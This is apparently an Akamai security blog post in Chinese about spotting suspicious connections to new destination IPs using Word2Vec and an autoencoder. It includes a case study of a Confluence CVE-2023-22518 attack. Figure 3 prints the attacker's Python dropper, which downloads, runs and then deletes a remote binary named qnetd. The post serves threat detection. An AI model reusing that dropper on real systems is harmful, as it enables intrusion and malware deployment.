前言

保護企業網路流量在對抗試圖危害組織並造成無可挽回損害的威脅行為者方面至關重要。識別新的潛在惡性目的地位址在此防禦中扮演關鍵角色——您無法保護未知需要保護的對象。

偵測到這些前所未見之目的地位址的異常連線能力是一項強大工具,能為管理員提供潛在威脅的洞察與預警。

我們專注於前所未見之目的地位址,源於認知到威脅行為者經常利用這類新IP位址來規避傳統安全措施,因此必須相應地優先進行偵測工作。

本篇部落格文章中,我們提出一種機器學習方法,用於偵測從網路組織節點存取新目的地位址時的異常連線。我們運用連線詮釋資料來建立此方法,透過Word2Vec演算法呈現目的地位址的相關特徵,並最終採用自動編碼器完成檢測流程。

在實際攻防活動中運用此方法後,我們成功實現了威脅偵測。可疑IP位址可能涉及惡意活動(例如指揮控制伺服器、殭屍網路與釣魚網域),因此快速偵測往往能成為預警事件與實際資安事故的關鍵分水嶺。

在偵測與緩解未見過之新目的地位址所構成威脅的過程中,我們面臨多項挑戰。由於這些IP位址缺乏過往信譽紀錄或歷史數據,傳統偵測方法難以生效。其新穎性使得區分良性首次通訊與惡意連線變得困難,因為它們可能與日常流量模式相似。

我們發現,分析與目的地位址相關的來源進程、目的端口、自治系統編號及地理位置序列能有效應對這些挑戰。透過這種方式,我們能更深入掌握網路流量的背景脈絡,從而顯著提升識別與標記可疑新目的地位址的能力。

異常偵測技術

我們的方法採用符合網路流量異常偵測特殊挑戰的機器學習技術。我們收集與網路流量數據相關的多元詮釋資料,這些資料包含來源進程、目的端口、自治系統編號、地理位置等關鍵資訊。完整的分析需要多元數據集,而適當的分類處理則為產出準確結果的必要條件。

為簡化分析流程,我們根據來源進程與目的端口的各自功能進行分類歸組。例如將不同結構化查詢語言伺服器的標準端口(如MSSQL 1433與MySQL 3306)整合為「SQL伺服器」單一類別。

機器學習在異常偵測中的應用

我們運用Word2Vec演算法來捕捉不同IP位址在網路分析語境中的語義相似性。該演算法最初為自然語言處理而開發,可透過分析元素出現的上下文來學習向量表示。

我們的方法將網路詮釋資料序列建模為演算法輸入,使其能學習反映網路行為關聯的嵌入式表示,從而實現更有效的異常偵測與模式識別。

透過將IP位址表示為高維度向量,演算法可識別經常同時出現於網路流量中的IP模式。在向量空間中緊密聚集的IP群集具有強烈上下文關聯,而離群值或異常值則位處較遠距離。這種方法為網路流量的結構與動態提供了寶貴洞察。



在方法的最終階段,我們採用自動編碼器——這種專為無監督學習設計的人工神經網路,能有效壓縮與重建輸入數據。自動編碼器使我們無需依賴標記訓練數據即可偵測網路流量異常,這讓我們的演算法能適應持續演進的威脅情勢,有效偵測新型攻擊模式。

將嵌入式特徵輸入自動編碼器後,系統可學習並重建正常網路流量模式(圖1)。具有高重建誤差的連線則被標記為潛在惡意活動。

一張含有 文字, 螢幕擷取畫面, 字型, 圖表 的圖片 AI 產生的內容可能不正確。

圖 1:自動編碼器模型和輸出的範例

異常驗證機制

此方法的核心原則在於持續審查與學習。透過演算法運作,我們能每日審查所有新目的地位址,檢測其間的每個連線以識別異常,進而發現潛在惡意行為。



圖2是客戶每日輸出的真實案例。該日共出現462個新目的地位址:

一張含有 文字, 螢幕擷取畫面, 行, 繪圖 的圖片 AI 產生的內容可能不正確。

圖 2:客戶網路中單日新增 IP 的視覺化

• 紅色水平線標示異常連線的閾值,任何重建誤差高於此線的連線皆視為可疑

• 藍點代表系統判定為良性的IP位址,其顯示低重建誤差且符合預期網路行為模式

• 橘點表示因高重建誤差被標記為異常的單一IP位址

該異常後經調查確認為某攻擊活動的組成部分,彰顯我們偵測機制的穩健性與關鍵價值。下一節將詳細說明此攻擊過程。

演算法成功偵測客戶環境攻擊實例

新方法在理論上固然優秀,但必須經實證才能展現真正價值。我們選擇對先前偵測到的攻擊活動執行演算法驗證,該攻擊屬於已知的Confluence活動,利用CVE-2023-22518漏洞進行攻擊,最終導致遠端程式碼執行與勒索軟體部署。

在此案例中,初始漏洞利用使攻擊者獲得伺服器未授權存取權限。他們透過Python建立與指揮控制伺服器的連線,並下載名為qnetd的惡意檔案(圖3)。

python3 -c import os,sys,time import platform as p if sys.version_info.major ==

3: import urllib.request as u else: import urllib2 as u h = /tmp/lru d = ./qnetd

ml = {3x:[i386,i686], 6x:[x86_64,amd64], 3a:[arm], 6a:[aarch64]} try: m =

p.machine().lower() if os.popen(id -u).read().strip() == 0: try: os.chdir(/var)

except: os.chdir(/tmp) else: os.chdir(/tmp) for l in open(h): for k,al in

ml.items(): for a in al: if a == m: l = l+.+k r = u.urlopen(l) with open(d, wb)

as f: f.write(r.read()) f.flush() r.close() os.system(chmod +x +d)

os.system(chmod 755 +d) os.system(d + > /dev/null 2>&1 &) time.sleep(5)

os.remove(d) os.remove(h) except: if os.path.exists(h): os.remove(h) if

os.path.exists(d): os.remove(d) pass

圖 3:調查中發現的惡意 Python 指令

我們觀察到兩台伺服器與該惡意IP位址通訊,此IP位址屬於大規模Atlassian Confluence CVE-2023-22518攻擊活動的一部分。從Python與qnetd進程皆偵測到連線,而在我們的方法中因地理位置異常而被識別(圖4)。

一張含有 文字, 螢幕擷取畫面, 數字 的圖片 AI 產生的內容可能不正確。

實現可疑網路連線的主動識別

偵測通往新目的地位址的異常網路連線是企業資安防護的關鍵環節。透過結合Word2Vec與自動編碼器技術,我們的方法能分析來源進程、目的端口、地理位置等網路流量詮釋資料,識別可能繞過傳統偵測手法的潛在安全威脅。

在真實案例研究中,我們的方法成功揭露利用Confluence漏洞(CVE-2023-22518)的複雜攻擊,證明該方法能有效偵測涉及勒索軟體部署活動的惡意IP位址。

此技術將使各組織能透過學習正常流量模式並標記偏差值,主動識別可疑網路連線。

延伸資訊

如需瞭解我們的託管式威脅狩獵服務,請瀏覽Akamai Hunt專屬網頁。